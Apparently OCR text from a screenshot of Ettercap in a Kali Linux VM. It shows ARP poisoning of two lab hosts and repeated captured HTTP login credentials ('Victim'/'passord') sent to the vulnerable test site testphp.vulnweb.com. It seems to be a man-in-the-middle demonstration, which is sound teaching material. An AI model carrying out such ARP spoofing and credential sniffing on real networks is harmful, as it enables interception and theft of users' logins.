 File Machine View Input Devices Help
Ettercap ettercaop - Google Sear... kali@kali: ~ Capturing from wlan0 03:04 AM 98%
Ettercap
0.8.3.1 (EB)
Host List
IP Address MAC Address Description
192.168.43.1 F2:FC:95:17:7C:E4
192.168.43.65 30:0D:43:2D:C0:D4
192.168.43.170 88:70:8C:91:02:93
Delete Host Add to Target 1 Add to Target 2
GROUP 1 : 192.168.43.1 F2:FC:95:17:7C:E4
GROUP 2 : 192.168.43.170 88:70:8C:91:02:93
ARP poisoner deactivated.
RE-ARPing the victims...
ARP poisoning victims:
GROUP 1 : 192.168.43.1 F2:FC:95:17:7C:E4
GROUP 2 : 192.168.43.170 88:70:8C:91:02:93
HTTP : 18.192.172.30:80 -> USER: Victim PASS: passord INFO: http://testphp.vulnweb.com/login.php
CONTENT: uname=Victim&pass=passord
HTTP : 18.192.172.30:80 -> USER: Victim PASS: passord INFO: http://testphp.vulnweb.com/login.php
CONTENT: uname=Victim&pass=passord
HTTP : 18.192.172.30:80 -> USER: Victim PASS: passord INFO: http://testphp.vulnweb.com/login.php
CONTENT: uname=Victim&pass=passord
HTTP : 18.192.172.30:80 -> USER: Victim PASS: passord INFO: http://testphp.vulnweb.com/login.php
CONTENT: uname=Victim&pass=passord
HTTP : 18.192.172.30:80 -> USER: Victim PASS: passord INFO: http://testphp.vulnweb.com/login.php
CONTENT: uname=Victim&pass=passord
HTTP : 18.192.172.30:80 -> USER: Victim PASS: passord INFO: http://testphp.vulnweb.com/login.php
CONTENT: uname=Victim&pass=passord
Right Ctr